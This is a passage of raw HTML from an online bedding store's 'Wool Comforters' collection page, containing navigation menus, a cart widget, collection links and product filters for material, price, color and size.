</a></div><div class="col-sm-6">
          <a href="/collections/organic-cotton-sheet-sets" class="tt-title-submenu">
            Sheet Sets
</a></div><div class="col-sm-6">
          <a href="/collections/duvet-covers" class="tt-title-submenu">
            Duvet Covers
</a></div><div class="col-sm-6">
          <a href="/collections/wool-comforters" class="tt-title-submenu">
            Wool Comforters
</a></div><div class="col-sm-6">
          <a href="/collections/organic-baby-bedding" class="tt-title-submenu">
            Baby Accessories
</a></div></div></div><div class="col-sm-5"><a href="#/" class="tt-title-submenu">MOST POPULAR</a>

      <div class="tt-menu-slider header-menu-product arrow-location-03 row"><div class="col-4">
          <a href="/products/natural-dunlop-latex-mattress-topper" class="tt-product">
            <div class="tt-image-box">
              <span class="tt-img">
                <img width="100%" height="100%" loading="lazy" class="lazyload"
                     data-src="//www.turmerry.com/cdn/shop/files/LatexMattressTopper-5_f76bf3fe-f49c-4a14-ae35-69d2cb7e2bc6_grande.jpg?v=1721472487"
                     alt="Latex Mattress Topper"/>
              </span><span class="tt-label-location"><span class="tt-label-sale">Sale</span></span>
            </div>
            <div class="tt-description">
              <p class="tt-title">Natural Latex Mattress Topper</p>
              <div class="tt-price"><div class="tt-price"><span class="new-price">$99.00</span><span class="old-price">$219.00</span></div></div>
            </div>
          </a>
        </div><div class="col-4">
          <a href="/products/mattress-topper-cover" class="tt-product">
            <div class="tt-image-box">
              <span class="tt-img">
                <img width="100%" height="100%" loading="lazy" class="lazyload"
                     data-src="//www.turmerry.com/cdn/shop/files/ZipperedMattressTopperCover_grande.jpg?v=1709581886"
                     alt="Zippered Mattress Topper Cover"/>
              </span><span class="tt-label-location"><span class="tt-label-sale">Sale</span></span>
            </div>
            <div class="tt-description">
              <p class="tt-title">Mattress Topper Cover</p>
              <div class="tt-price"><div class="tt-price"><span class="new-price">$29.00</span><span class="old-price">$60.00</span></div></div>
            </div>
          </a>
        </div><div class="col-4">
          <a href="/products/latex-pillow" class="tt-product">
            <div class="tt-image-box">
              <span class="tt-img">
                <img width="100%" height="100%" loading="lazy" class="lazyload"
                     data-src="//www.turmerry.com/cdn/shop/files/Moldedsolidlatexpillow-2_grande.jpg?v=1709292472"
                     alt="Organic Latex Pillow - Best Latex Pillow - Best Pillow - Main Image 1"/>
              </span><span class="tt-label-location"></span>
            </div>
            <div class="tt-description">
              <p class="tt-title">Organic Latex Pillow</p>
              <div class="tt-price"><div class="tt-price">$98.00</div></div>
            </div>
          </a>
        </div></div></div></div><div class="row"><div class="col-sm-6">
      <a href="/collections/bedding" class="tt-promo-02"><img width="100%" height="100%" loading="lazy" class="lazyload"
             data-src="//www.turmerry.com/cdn/shop/files/turmerry-mega-menu-best-bedding_560x.jpg?v=1682671459"
             alt="Turmerry Bedding"/><div class="tt-description tt-point-h-l">
          <div class="tt-description-wrapper"><div class="tt-title-small" style="color:#ffffff">BEST OF 2026</div><div class="tt-title-large" style="color:#ffffff">BEDDING</div></div>
        </div>
      </a>
    </div><div class="col-sm-6">
      <a href="/collections/mattress-sale" class="tt-promo-02"><img width="100%" height="100%" loading="lazy" class="lazyload"
             data-src="//www.turmerry.com/cdn/shop/files/Healthy-Sleep-Sale-mega-menu-banner_560x.jpg?v=1769060649"
             alt="Healthy Sleep Sale"/><div class="tt-description tt-point-h-l">
          <div class="tt-description-wrapper"><div class="tt-title-small" style="color:#ffffff"><span style="display:none !important;">SHOP ALL BEDDING</span></div><div class="tt-title-large" style="color:#ffffff"></div></div>
        </div>
      </a>
    </div></div></div></li><li class="dropdown tt-megamenu-col-01" >
      <a href="/pages/fastbundles"><span>Bundle Savings</span></a></li><li class="dropdown tt-megamenu-col-01" >
      <a href="/pages/our-happy-customers"><span>Reviews</span></a></li><li class="dropdown megamenu" >
      <a href="https://www.turmerry.com/blogs/dreamerry"><span>Blog</span></a><div class="dropdown-menu megamenu">
  <div class="row">
    <div class="col-sm-12 menu-container">
      <div class="row">
        <div class="col-sm-12"><div class="col-sm-12"><div class="row custom-megamenu-navigation"><div class="col col-sm-2.4 menu-column">
            <ul>
            <li class="tt-title-submenu"><strong>Mattress Blogs</strong></li><li class="tt-title-submenu"><a href="/blogs/dreamerry/mattress-sizes-and-dimensions-chart">Mattress Sizes and Bed Dimensions</a></li><li class="tt-title-submenu"><a href="/blogs/dreamerry/types-of-mattresses">Types of Mattresses Explained</a></li><li class="tt-title-submenu"><a href="/blogs/dreamerry/international-mattress-size-guide">International Mattress Size Guide</a></li><li class="tt-title-submenu"><a href="/blogs/dreamerry/latex-mattress-guide-all-questions-answered">Latex Mattress Guide</a></li><li class="tt-title-submenu"><a href="/blogs/dreamerry/memory-foam-mattress">Memory Foam Mattress Guide</a></li><li class="tt-title-submenu"><a href="/blogs/dreamerry/diy-mattress">DIY Mattress Guide</a></li></ul>
          </div><div class="col col-sm-2.4 menu-column">
            <ul>
            <li class="tt-title-submenu"><strong>Mattress Topper Blogs</strong></li><li class="tt-title-submenu"><a href="/blogs/dreamerry/what-is-a-mattress-topper">What Is a Mattress Topper?</a></li><li class="tt-title-submenu"><a href="/blogs/dreamerry/latex-vs-memory-foam-mattress-topper">Latex vs. Memory Foam Topper</a></li><li class="tt-title-submenu"><a href="/blogs/dreamerry/how-to-choose-a-mattress-topper">How to Choose a Mattress Topper</a></li><li class="tt-title-submenu"><a href="/blogs/dreamerry/dunlop-latex-mattress-topper-buying-guide">Latex Mattress Topper Buying Guide</a></li><li class="tt-title-submenu"><a href="/blogs/dreamerry/latex-mattress-topper-thickness-guide">Mattress Topper Thickness</a></li></ul>
          </div><div class="col col-sm-2.4 menu-column">
            <ul>
            <li class="tt-title-submenu"><strong>Bedding Blogs</strong></li><li class="tt-title-submenu"><a href="/blogs/dreamerry/bedroom-ideas">Bedroom Ideas</a></li><li class="tt-title-submenu"><a href="/blogs/dreamerry/blanket-size-chart">Blanket Size Guide</a></li><li class="tt-title-submenu"><a href="/blogs/dreamerry/comforter-sizes">Comforter Sizes</a></li><li class="tt-title-submenu"><a href="/blogs/dreamerry/adjustable-bed-sizes">Adjustable Bed Sizes</a></li><li class="tt-title-submenu"><a href="/blogs/dreamerry/why-is-my-pillow-yellow">Why Is My Pillow Yellow?</a></li><li class="tt-title-submenu"><a href="/blogs/dreamerry/is-it-bad-to-sleep-without-a-pillow">Is It Bad to Sleep Without a Pillow?</a></li></ul>
          </div><div class="col col-sm-2.4 menu-column">
            <ul>
            <li class="tt-title-submenu"><strong>Sleep Blogs</strong></li><li class="tt-title-submenu"><a href="/blogs/dreamerry/sleep">Sleep - Learn More About It</a></li><li class="tt-title-submenu"><a href="/blogs/dreamerry/sleep-hygiene">Sleep Hygiene</a></li><li class="tt-title-submenu"><a href="/blogs/dreamerry/add-tart-cherries-to-diet-for-better-sleep">Tart Cherries for Better Sleep</a></li><li class="tt-title-submenu"><a href="/blogs/news/ai-sleep-study-results">AI Sleep Study Results</a></li><li class="tt-title-submenu"><a href="/blogs/dreamerry/how-to-increase-deep-sleep">How to Increase Deep Sleep?</a></li><li class="tt-title-submenu"><a href="/blogs/dreamerry/best-sleeping-positions">Best Sleeping Positions</a></li></ul>
          </div><div class="col col-sm-2.4 menu-column">
            <ul>
            <li class="tt-title-submenu"><strong>Resources</strong></li><li class="tt-title-submenu"><a href="/blogs/dreamerry">Dreamerry - Blogs</a></li><li class="tt-title-submenu"><a href="/blogs/news">Mattress News</a></li></ul>
          </div></div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
</li><li class="dropdown tt-megamenu-col-01" >
      <a href="/pages/contact-us"><span>Contact Us</span></a></li></ul>
</nav></div>
            </div>

            <div class="tt-col-obj obj-move-right header-inline-options-box">

              <div class="tt-parent-box tt-desctop-parent-headtype1">
                <div class="tt-search-opened-headtype1 headerformplaceholderstyles">
                  <form action="/search" method="get" role="search">
                    <button type="submit" class="tt-btn-search" title="search products">
                      <i class="icon-f-85"></i>
                    </button>
                    <input class="tt-search-input"
                           type="search"
                           name="q"
                           title="search products here"
                           placeholder="SEARCH PRODUCTS...">
                    <input type="hidden" name="type" value="product" />
                  </form>
                </div>
              </div></div>

          </div>
        </div>
      </div>
    
      <div class="headertype4_box2 headertype4_bottomline">
        <div class="container">
          <div class="tt-header-holder">

            <div class="tt-obj-logo"><a href="/" class="tt-logo" itemprop="url" title="turmerry logo"><img class="tt-retina"
      src="//www.turmerry.com/cdn/shop/files/turmerry-logo-dark_150x.png?v=1679026708" srcset="//www.turmerry.com/cdn/shop/files/turmerry-logo-dark_150x.png?v=1679026708 1x, //www.turmerry.com/cdn/shop/files/turmerry-logo-dark_300x.png?v=1679026708 2x"
      alt="Organic Latex Mattresses, Mattress Toppers and Pillows" itemprop="logo" style="top:-3px"
      width="100%" height="100%" loading="eager" fetchpriority="high"
    ></a>
</div><div class="tt-col-obj tt-obj-options obj-move-right"><span class="header-tel-info">
                <p style="font-size: 16px;line-height:24px;font-family: 'Open Sans', sans-serif;font-weight: 500;color: #565055;">984-299-6850 </p>
<!--p style="font-size: 14px;line-height:18px;font-family: 'Open Sans', sans-serif;color: #565055;">
( 9 AM to 5 PM EST Mon - Fri )
</p-->
              </span><div class="h-account-details"><a href="/account/login" title="account/login"><i class="icon-f-94" title="Account/Login" style="font-size: 29px;padding: 4px;"></i></a></div><!-- tt-cart -->
<div class="tt-desctop-parent-cart tt-parent-box">
  <div class="tt-cart tt-dropdown-obj">
    <button class="tt-dropdown-toggle"
            data-tooltip="Cart"
            data-tposition="bottom" title="Cart"
            >
      

      
      <i class="icon-f-47"></i>
      
      
      <span class="tt-badge-cart hide">0</span>
      
            
    </button>

    <div class="tt-dropdown-menu">
      <div class="tt-mobile-add">
        <p class="tt-title">SHOPPING CART</p>
        <button class="tt-close">CLOSE</button>
      </div>
      <div class="tt-dropdown-inner">
        <div class="tt-cart-layout">
          <div class="tt-cart-content">

            <a href="/cart" class="tt-cart-empty" title="VIEW CART">
              <i class="icon-f-46"></i>
              <p>No Products in the Cart</p>
            </a>
            
            <div class="tt-cart-box hide">
              <div class="tt-cart-list"></div>
              <div class="flex-align-center header-cart-more-message-js" style="display: none;">
                <a href="/cart" class="btn-link-02" title="View cart">. . .</a>
              </div>
              <div class="tt-cart-total-row">
                <div class="tt-cart-total-title">TOTAL:</div>
                <div class="tt-cart-total-price">$0.00</div>
              </div>
              
              <div class="tt-cart-btn">
                <div class="tt-item">
                  <a id="tt-menu-checkout-btn" href="/checkout" class="btn">PROCEED TO CHECKOUT</a>
                </div>
                <div class="tt-item">
                  <a href="/cart" class="btn-link-02">VIEW CART</a>
                </div>
              </div>
            </div>

          </div>
        </div>
      </div><div class='item-html-js hide'>
  <div class="tt-item">
    <a href="#" title="View Product">
      <div class="tt-item-img">
        img
      </div>
      <div class="tt-item-descriptions">
        <p class="tt-title">title</p>

        <ul class="tt-add-info">
          <li class="details">details</li>
        </ul>

        <div class="tt-quantity"><span class="qty">qty</span> X</div> <div class="tt-price">price</div>
      </div>
    </a>
    <div class="tt-item-close">
      <a href="/cart/change?id=0&quantity=0" class="tt-btn-close svg-icon-delete header_delete_cartitem_js" title="Delete">
        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 22 22" style="enable-background:new 0 0 22 22;" xml:space="preserve">
  <g>
    <path d="M3.6,21.1c-0.1-0.1-0.2-0.3-0.2-0.4v-15H2.2C2,5.7,1.9,5.6,1.7,5.5C1.6,5.4,1.6,5.2,1.6,5.1c0-0.2,0.1-0.3,0.2-0.4
             C1.9,4.5,2,4.4,2.2,4.4h5V1.9c0-0.2,0.1-0.3,0.2-0.4c0.1-0.1,0.3-0.2,0.4-0.2h6.3c0.2,0,0.3,0.1,0.4,0.2c0.1,0.1,0.2,0.3,0.2,0.4
             v2.5h5c0.2,0,0.3,0.1,0.4,0.2c0.1,0.1,0.2,0.3,0.2,0.4c0,0.2-0.1,0.3-0.2,0.4c-0.1,0.1-0.3,0.2-0.4,0.2h-1.3v15
             c0,0.2-0.1,0.3-0.2,0.4c-0.1,0.1-0.3,0.2-0.4,0.2H4.1C3.9,21.3,3.7,21.2,3.6,21.1z M17.2,5.7H4.7v14.4h12.5V5.7z M8.3,9
             c0.1,0.1,0.2,0.3,0.2,0.4v6.9c0,0.2-0.1,0.3-0.2,0.4c-0.1,0.1-0.3,0.2-0.4,0.2s-0.3-0.1-0.4-0.2c-0.1-0.1-0.2-0.3-0.2-0.4V9.4
             c0-0.2,0.1-0.3,0.2-0.4c0.1-0.1,0.3-0.2,0.4-0.2S8.1,8.9,8.3,9z M8.4,4.4h5V2.6h-5V4.4z M11.4,9c0.1,0.1,0.2,0.3,0.2,0.4v6.9
             c0,0.2-0.1,0.3-0.2,0.4c-0.1,0.1-0.3,0.2-0.4,0.2s-0.3-0.1-0.4-0.2c-0.1-0.1-0.2-0.3-0.2-0.4V9.4c0-0.2,0.1-0.3,0.2-0.4
             c0.1-0.1,0.3-0.2,0.4-0.2S11.3,8.9,11.4,9z M13.6,9c0.1-0.1,0.3-0.2,0.4-0.2s0.3,0.1,0.4,0.2c0.1,0.1,0.2,0.3,0.2,0.4v6.9
             c0,0.2-0.1,0.3-0.2,0.4c-0.1,0.1-0.3,0.2-0.4,0.2s-0.3-0.1-0.4-0.2c-0.1-0.1-0.2-0.3-0.2-0.4V9.4C13.4,9.3,13.5,9.1,13.6,9z"/>
  </g>
</svg>
      </a>
    </div>
  </div>
</div></div>
  </div>
</div>
<!-- /tt-cart --><div class="tt-desctop-parent-usa tt-parent-box tt-mobile-usa-icon">
<svg id="turmerry-menu-logo-flag" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 7410 3900" style="width:100%;max-width: 45px;height:auto;margin:auto;">
<rect width="7410" height="3900" fill="#b22234"></rect>
<path d="M0,450H7410m0,600H0m0,600H7410m0,600H0m0,600H7410m0,600H0" stroke="#fff" stroke-width="300"></path>
<rect width="2964" height="2100" fill="#3c3b6e"></rect>
<g fill="#fff">
<g id="s18">
<g id="s9">
<g id="s5">
<g id="s4">
<path id="s" d="M247,90 317.534230,307.082039 132.873218,172.917961H361.126782L176.465770,307.082039z"></path>
<use xlink:href="#s" y="420"></use>
<use xlink:href="#s" y="840"></use>
<use xlink:href="#s" y="1260"></use>
</g>
<use xlink:href="#s" y="1680"></use>
</g>
<use xlink:href="#s4" x="247" y="210"></use>
</g>
<use xlink:href="#s9" x="494"></use>
</g>
<use xlink:href="#s18" x="988"></use>
<use xlink:href="#s9" x="1976"></use>
<use xlink:href="#s5" x="2470"></use>
</g>
</svg></div></div>
          </div>
        </div>
      </div>
	</div></div>
  <!-- stuck nav -->
  <div class="tt-stuck-nav notshowinmobile">
    <div class="container">
      <div class="tt-header-row "><div class="tt-stuck-parent-logo">
          <a href="/" class="tt-logo" itemprop="url"><img src="//www.turmerry.com/cdn/shop/files/turmerry-logo-dark_120x.png?v=1679026708" width="100%" height="100%"
                             srcset="//www.turmerry.com/cdn/shop/files/turmerry-logo-dark_120x.png?v=1679026708 1x, //www.turmerry.com/cdn/shop/files/turmerry-logo-dark_240x.png?v=1679026708 2x"
                             alt="Organic Latex Mattresses, Mattress Toppers and Pillows"
                             class="tt-retina" itemprop="logo"/></a>
        </div><div class="tt-stuck-parent-menu"></div><div class="tt-stuck-parent-search tt-parent-box"></div><div class="tt-stuck-parent-cart tt-parent-box"></div><div class="tt-stuck-parent-account tt-parent-box"></div></div>
    </div></div>
  
</header>

</div>

  <div class="tt-breadcrumb">
  <div class="container">
    <ul>
      <li><a href="/">Home</a></li><li><a href="/collections/wool-comforters" title="">Wool Comforters</a></li></ul>
  </div>
</div>
  <div id="tt-pageContent" class="show_unavailable_variants">
    <div id="shopify-section-template--17882188709997__main" class="shopify-section"><div class="container-indent">
  <div class="container">
    <div class="tt-coll-banner">
	
	<h1 class="tt-coll-title" style="text-transform: capitalize;padding-top: 0px;">Wool Comforters</h1>
	

<style>
		.tt-col-none-pad {margin-top: 0px !important;}
		.tt-coll-banner {margin-top: 20px;margin-bottom: 25px;}
		.tt-coll-title{padding-top:20px;}
        @media screen and (max-width: 769px){
        .tt-coll-title-with-bg {
        text-align: center !important;
        background: #ffffffab;
        }
        }
        @media screen and (min-width: 780px){
        .tt-coll-title-with-bg {
        width: 70%;
        float: right;
        padding-right: 20px;
        }
        }
</style>
</div>
    <div class="row"><link rel="preload" href="//www.turmerry.com/cdn/shop/t/55/assets/price_range_widget.css?v=109422126298306785101760086955" as="style" onload="this.onload=null;this.rel='stylesheet'">
<script src="//www.turmerry.com/cdn/shop/t/55/assets/price_range_widget.js?v=181566540153782176011760086955" defer="defer"></script>

<div class="col-md-4 col-lg-3 col-xl-3 leftColumn aside desctop-no-sidebar">
  <div class="tt-btn-col-close">
    <a href="#">CLOSE</a>
  </div>
  <div class="tt-collapse open tt-filter-detach-option">
    <div class="tt-collapse-content">
      <div class="filters-mobile">
        <div class="filters-row-select">

        </div>
      </div>
    </div>
  </div><div class="tt-collapse ">
  <p class="tt-collapse-title text-uppercase">COLLECTIONS</p>
  <div class="tt-collapse-content"><ul class="tt-list-row"><li><a href="https://www.turmerry.com/collections/mattresses">Mattresses</a></li><li><a href="https://www.turmerry.com/collections/mattress-toppers">Mattress Toppers</a></li><li><a href="https://www.turmerry.com/products/green-natural-organic-latex-hybrid-mattress">Latex Hybrid Mattress</a></li><li><a href="https://www.turmerry.com/products/natural-organic-latex-mattress">Foam Latex Mattress</a></li><li><a href="https://www.turmerry.com/products/egg-crate-mattress">Latex Egg Crate Mattress</a></li><li><a href="https://www.turmerry.com/collections/twin-latex-mattress">Twin Latex Mattresses</a></li><li><a href="https://www.turmerry.com/collections/twin-xl-latex-mattress">Twin XL Latex Mattresses</a></li><li><a href="https://www.turmerry.com/collections/full-latex-mattress">Full Latex Mattresses</a></li><li><a href="https://www.turmerry.com/collections/queen-latex-mattress">Queen Latex Mattresses</a></li><li><a href="https://www.turmerry.com/collections/king-latex-mattress">King Latex Mattresses</a></li><li><a href="https://www.turmerry.com/collections/california-king-latex-mattress">California King Latex Mattresses</a></li><li><a href="https://www.turmerry.com/products/natural-dunlop-latex-mattress-topper">Latex Mattress Topper</a></li><li><a href="https://www.turmerry.com/collections/waterproof-mattress-protectors">Mattress Protectors</a></li><li><a href="https://www.turmerry.com/collections/organic-blankets">Blankets & Throws</a></li><li><a href="https://www.turmerry.com/collections/duvet-covers">Duvet Covers</a></li><li><a href="https://www.turmerry.com/collections/wool-comforters">Wool Comforters</a></li><li><a href="https://www.turmerry.com/collections/bedding">Bedding</a></li><li><a href="https://www.turmerry.com/collections/organic-baby-bedding">Organic Baby Bedding</a></li><li><a href="https://www.turmerry.com/collections/bed-pillow-covers">Bed Pillow Covers</a></li><li><a href="https://www.turmerry.com/collections/organic-cotton-sheet-sets">Organic Cotton Bed Sheets</a></li><li><a href="https://www.turmerry.com/collections/made-in-usa">Made In USA Mattresses, Pillows, Bedding And More</a></li><li><a href="https://www.turmerry.com/collections/adjustable-bed-frames">Adjustable Bed Base</a></li><li><a href="https://www.turmerry.com/collections/queen-mattress-topper">Queen Mattress Toppers</a></li><li><a href="https://www.turmerry.com/collections/twin-mattress-topper">Twin Mattress Toppers</a></li><li><a href="https://www.turmerry.com/collections/twin-xl-mattress-topper">Twin XL Mattress Toppers</a></li><li><a href="https://www.turmerry.com/collections/full-mattress-topper">Full Mattress Toppers</a></li><li><a href="https://www.turmerry.com/collections/king-mattress-topper">King Mattress Toppers</a></li><li><a href="https://www.turmerry.com/collections/california-king-mattress-topper">California King Mattress Toppers</a></li><li><a href="https://www.turmerry.com/collections/1-inch-mattress-topper">1 Inch Mattress Toppers</a></li><li><a href="https://www.turmerry.com/collections/2-inch-mattress-topper">2 Inch Mattress Toppers</a></li><li><a href="https://www.turmerry.com/collections/3-inch-mattress-topper">3 Inch Mattress Toppers</a></li><li><a href="https://www.turmerry.com/collections/4-inch-mattress-topper">4 Inch Mattress Toppers</a></li><li><a href="https://www.turmerry.com/collections/soft-mattress-topper">Soft Mattress Toppers</a></li><li><a href="https://www.turmerry.com/collections/medium-firm-mattress-topper">Medium Firm Mattress Toppers</a></li><li><a href="https://www.turmerry.com/collections/firm-mattress-topper">Firm Mattress Toppers</a></li><li><a href="https://www.turmerry.com/collections/memorial-day-mattress-sale">Memorial Day Mattress Sales</a></li><li><a href="https://www.turmerry.com/collections/labor-day-mattress-sale">Labor Day Mattress Sale</a></li><li><a href="https://www.turmerry.com/collections/fourth-of-july-mattress-sale">4th Of July Mattress Sale</a></li><li><a href="https://www.turmerry.com/collections/black-friday-mattress-sale">Black Friday Mattress Deals</a></li><li><a href="https://www.turmerry.com/collections/cyber-monday-mattress-sale">Cyber Monday Mattress Deals</a></li><li><a href="https://www.turmerry.com/collections/valentines-day-mattress-sale">Valentine's Day Mattress Sale</a></li><li><a href="https://www.turmerry.com/collections/fathers-day-mattress-sale">Father's Day Mattress Sale</a></li><li><a href="https://www.turmerry.com/collections/presidents-day-mattress-sale">Presidents' Day Latex Mattress Sale</a></li><li><a href="https://www.turmerry.com/collections/veterans-day-mattress-sale">Veterans Day Mattress Sale Deals</a></li><li><a href="https://www.turmerry.com/collections/back-to-school-topper-sale">Back To School Sale</a></li><li><a href="https://www.turmerry.com/collections/summer-latex-mattress-and-topper-sale">Summer Latex Mattress And Topper Sale</a></li><li><a href="https://www.turmerry.com/collections/best-fall-mattress-sale">Fall Mattress Sale</a></li><li><a href="https://www.turmerry.com/collections/martin-luther-king-day-mattress-sale">MLK Day Mattress Sale</a></li><li><a href="https://www.turmerry.com/collections/new-year-mattress-sale">New Year Mattress Sale</a></li><li><a href="https://www.turmerry.com/collections/standard-size-pillows">Standard Size Pillows</a></li><li><a href="https://www.turmerry.com/collections/queen-size-pillows">Queen Size Pillows</a></li><li><a href="https://www.turmerry.com/collections/king-size-pillows">King Size Pillows</a></li><li><a href="https://www.turmerry.com/collections/mattress-sale">Mattress Sale</a></li><li><a href="https://www.turmerry.com/pages/holiday-sale">Holiday Deals</a></li><li><a href="https://www.turmerry.com/collections/new-arrivals">New Arrivals</a></li><li><a href="https://www.turmerry.com/collections/most-popular-and-best-sellers">Best Sellers</a></li><li><a href="https://www.turmerry.com/products/buckwheat-pillow">Buckwheat Pillows</a></li><li><a href="https://www.turmerry.com/collections/split-queen-mattress">Split Queen Mattress</a></li><li><a href="https://www.turmerry.com/collections/split-king-mattress">Split King Mattress</a></li><li><a href="https://www.turmerry.com/collections/firm-mattress">Firm Mattress</a></li><li><a href="https://www.turmerry.com/collections/extra-firm-mattress">Extra Firm Mattress</a></li><li><a href="https://www.turmerry.com/collections/mattress-for-heavy-people">Mattress for Heavy People</a></li><li><a href="https://www.turmerry.com/collections/mattress-for-lower-back-and-leg-pain">Mattress for Lower Back and Leg Pain</a></li><li><a href="https://www.turmerry.com/collections/luxury-mattress">Luxury Mattress</a></li><li><a href="https://www.turmerry.com/collections/mattress-for-shoulder-pain">Mattress for Shoulder Pain</a></li><li><a href="https://www.turmerry.com/collections/medium-firm-mattress">Medium Firm Mattress</a></li><li><a href="https://www.turmerry.com/collections/mattress-made-in-usa">Mattress Made in USA</a></li><li><a href="https://www.turmerry.com/collections/mattress-for-teenager">Mattress for Teenager</a></li><li><a href="https://www.turmerry.com/collections/mattress-for-couples">Mattress for Couples</a></li><li><a href="https://www.turmerry.com/collections/mattress-for-athletes">Mattress for Athletes</a></li><li><a href="https://www.turmerry.com/collections/mattress-for-adjustable-beds">Mattress for Adjustable Beds</a></li><li><a href="https://www.turmerry.com/collections/mattress-for-hip-pain">Mattress for Hip Pain</a></li><li><a href="https://www.turmerry.com/collections/best-mattress-for-the-money">Best Mattress For The Money</a></li><li><a href="https://www.turmerry.com/collections/mattress-that-wont-sag">Mattress That Won't Sag</a></li><li><a href="https://www.turmerry.com/collections/mattress-for-seniors">Mattress for Seniors</a></li><li><a href="https://www.turmerry.com/collections/hybrid-mattresses">Hybrid Mattresses</a></li><li><a href="https://www.turmerry.com/collections/mattress-for-acid-reflux">Mattress for Acid Reflux</a></li><li><a href="https://www.turmerry.com/collections/mattress-for-guest-room">Mattress for Guest Room</a></li><li><a href="https://www.turmerry.com/collections/mattress-for-airbnb-vacation-rental">Best Mattress for Airbnb</a></li><li><a href="https://www.turmerry.com/collections/mattress-for-snoring">Mattress for Snoring</a></li><li><a href="https://www.turmerry.com/collections/mattress-for-allergies">Mattress for Allergies</a></li><li><a href="https://www.turmerry.com/collections/mattress-for-arthritis">Mattress for Arthritis</a></li><li><a href="https://www.turmerry.com/collections/innerspring-mattress">Innerspring Mattress</a></li><li><a href="https://www.turmerry.com/collections/mattress-for-fibromyalgia">Mattress for Fibromyalgia</a></li><li><a href="https://www.turmerry.com/collections/orthopedic-mattress">Orthopedic Mattress</a></li><li><a href="https://www.turmerry.com/collections/soft-mattress">Soft Mattress</a></li><li><a href="https://www.turmerry.com/collections/mattress-for-light-weight-sleepers">Mattress for Light Weight Sleepers</a></li><li><a href="https://www.turmerry.com/collections/foam-mattress-toppers">Foam Mattress Toppers</a></li><li><a href="https://www.turmerry.com/collections/pillow-top-mattress-topper">Plush Pillow Top Mattress Toppers</a></li><li><a href="https://www.turmerry.com/collections/extra-firm-mattress-topper">Extra Firm Mattress Toppers</a></li><li><a href="https://www.turmerry.com/collections/mattress-for-pregnancy">Mattress for Pregnancy</a></li><li><a href="https://www.turmerry.com/collections/twin-mattresses">Twin Mattresses</a></li><li><a href="https://www.turmerry.com/collections/twin-xl-mattresses">Twin XL Mattresses</a></li><li><a href="https://www.turmerry.com/collections/full-size-mattresses">Full Size Mattresses</a></li><li><a href="https://www.turmerry.com/collections/queen-mattresses">Queen Mattresses</a></li><li><a href="https://www.turmerry.com/collections/king-size-mattresses">King Size Mattresses</a></li><li><a href="https://www.turmerry.com/collections/california-king-mattresses">California King Mattresses</a></li><li><a href="https://www.turmerry.com/collections/full-xl-mattresses">Full XL Mattresses</a></li><li><a href="https://www.turmerry.com/collections/rv-short-queen-mattresses">RV Short Queen Mattresses</a></li><li><a href="https://www.turmerry.com/collections/rv-short-king-mattresses">RV Short King Mattresses</a></li></ul></div>
</div><div class="tt-collapse open">
  <p class="tt-collapse-title text-uppercase">SHOPPING BY:</p>
  <div class="tt-collapse-content filtres-remove-js">
    <ul class="tt-filter-list filtres-js clear-filters"><li>MATERIAL:</li><li class="padding-left-10">
  
  
  
  
  
  <a href="/collections/wool-comforters" data-tooltip="Remove filter cotton" data-tposition="right" data-findtag="span"><span>cotton</span></a>
  <!-- <a href="/collections/wool-comforters" data-tag="cotton" title="Remove <span>cotton</span>"><span>cotton</span></a> -->
</li></ul>
    <a href="/collections/wool-comforters" class="btn-link-02 filtres-remove-js clear_all">CLEAR ALL</a>
  </div>
</div>
<div class="tt-collapse open"><p class="tt-collapse-title text-uppercase">Availability</p>
  <div class="tt-collapse-content">
    <ul class="tt-list-row shopifyfiltres-js"><li>
<a href="/collections/wool-comforters/cotton?filter.v.availability=1">In stock</a></li>
<li>
<a href="/collections/wool-comforters/cotton?filter.v.availability=0">Out of stock</a></li></ul>
  </div>
</div>



<div class="tt-collapse open"><p class="tt-collapse-title text-uppercase">Price</p>
  <div class="tt-collapse-content"><div class="scrollwidget ttpricefilter-js" data-min="0" data-max="399" style="display: none;">
      <span class="currentmaxpriceinwidget hide">$399.00</span>
      <div class="scrollwidget_inputs">
        <input type="number"
               name="filter.v.price.gte"data-value="0"placeholder="0">
    	<span class="scrollwidget_text"> — </span>
    	<input type="number"
               name="filter.v.price.lte"value="399"
               data-value="399"placeholder="0">
      </div>
      
      <div class="scrollwidget_scroll">
        <button class="scrollwidget_scroll_btn__left"></button>
        <div class="scrollwidget_scroll_line">
          <div class="scrollwidget_scroll_active"></div>
        </div>
        <button class="scrollwidget_scroll_btn__right"></button>
      </div>
      
    </div>

  </div>
</div>

<div class="tt-collapse ">
  <p class="tt-collapse-title text-uppercase">PRODUCT TYPE</p>
  <div class="tt-collapse-content">
    <ul class="tt-list-row filtres-js"><li>
      
<a href="/collections/wool-comforters/comforter" data-tooltip="PRODUCT TYPE: Comforter" data-tposition="right" data-findtag="span"><span>Comforter</span></a>
</li><li>
      
<a href="/collections/wool-comforters/duvet-cover" data-tooltip="PRODUCT TYPE: Duvet Cover" data-tposition="right" data-findtag="span"><span>Duvet Cover</span></a>
</li></ul>
  </div>
</div>
<div class="tt-collapse ">
  <p class="tt-collapse-title text-uppercase">COLOR</p>
  <div class="tt-collapse-content">
    <ul class="tt-options-swatch options-middle filtres-js"><li>
<a class="options-color" style="background:#f8f7ed"  href="/collections/wool-comforters/natural-ivory" data-tooltip="COLOR: Natural/Ivory">Natural/Ivory</a>
</li></ul>
  </div>
</div>
<div class="tt-collapse ">
  <p class="tt-collapse-title text-uppercase">SIZE</p>
  <div class="tt-collapse-content">
    <ul class="tt-list-row filtres-js"><li>
      
<a href="/collections/wool-comforters/crib" data-tooltip="SIZE: Crib" data-tposition="right" data-findtag="span"><span>Crib</span></a>
</li><li>
      
<a href="/collections/wool-comforters/twin" data-tooltip="SIZE: Twin" data-tposition="right" data-findtag="span"><span>Twin</span></a>
</li><li>
      
<a href="/collections/wool-comforters/twin-xl" data-tooltip="SIZE: Twin XL" data-tposition="right" data-findtag="span"><span>Twin XL</span></a>
</li><li>
      
<a href="/collections/wool-comforters/full" data-tooltip="SIZE: Full" data-tposition="right" data-findtag="span"><span>Full</span></a>
</li><li>
      
<a href="/collections/wool-comforters/queen" data-tooltip="SIZE: Queen" data-tposition="right" data-findtag="span"><span>Queen</span></a>
</li><li>
      
<a href="/collections/wool-comforters/king" data-tooltip="SIZE: King" data-tposition="right" data-findtag="span"><span>King</span></a>
</li><li>
      
